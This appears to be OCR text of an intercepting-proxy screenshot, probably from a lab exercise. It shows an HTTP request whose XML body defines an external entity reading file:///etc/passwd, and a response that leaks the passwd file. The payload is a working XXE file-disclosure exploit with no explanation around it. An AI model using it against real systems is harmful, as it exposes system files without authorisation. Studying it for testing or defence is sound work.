 Request
Pretty Raw Hex \n
9 Accept-Encoding: gzip, deflate
10 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
11 Cookie: wp-settings-time-1=1630669269; wp-settings-1=library
12 Connection: close
13
14 <?xml version="1.0" encoding="UTF-8"?>
15 <!DOCTYPE ANY [
16 <!ENTITY xxe SYSTEM "file:///etc/passwd">
17 ]>
18 <root>
<name>
brother
</name>
<tel>
123456789
</tel>
<email>
&xxe;
</email>
<password>
123456
Search
0 matches
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Thu, 14 Oct 2021 09:29:29 GMT
3 Server: Apache/2.4.10 (Debian)
4 X-Powered-By: PHP/7.0.26
5 Vary: Accept-Encoding
6 Content-Length: 1227
7 Connection: close
8 Content-Type: text/html; charset=UTF-8
9
10 Sorry, root:x:0:0:root:/root:/bin/bash
11 daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
12 bin:x:2:2:bin:/bin:/usr/sbin/nologin
13 sys:x:3:3:sys:/dev:/usr/sbin/nologin
14 sync:x:4:65534:sync:/bin:/bin/sync
15 games:x:5:60:games:/usr/games:/usr/sbin/nologin
16 man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
17 lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
18 mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
19 news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
20 uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
21 proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
Search
0 matches